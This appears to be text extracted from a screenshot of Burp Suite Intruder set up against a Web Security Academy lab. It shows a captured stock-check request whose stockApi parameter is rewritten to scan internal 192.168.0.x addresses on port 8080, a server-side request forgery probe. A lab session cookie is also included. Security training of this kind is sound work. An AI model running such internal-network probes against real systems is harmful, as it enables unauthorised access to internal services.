 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0af400030387b5eb807f213000ee00d0.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/2
2 Host: 0af400030387b5eb807f213000ee00d0.web-security-academy.net
3 Cookie: session=npdiwpmwxgv9tp8ioTixKvvRAnW433de
4 Content-Length: 96
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0af400030387b5eb807f213000ee00d0.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0af400030387b5eb807f213000ee00d0.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 stockApi=http%3A%2F%2F192.168.0.§1§%3A8080%2Fproduct%2Fstock%2Fcheck%3FproductId%3D1%26storeId%3D3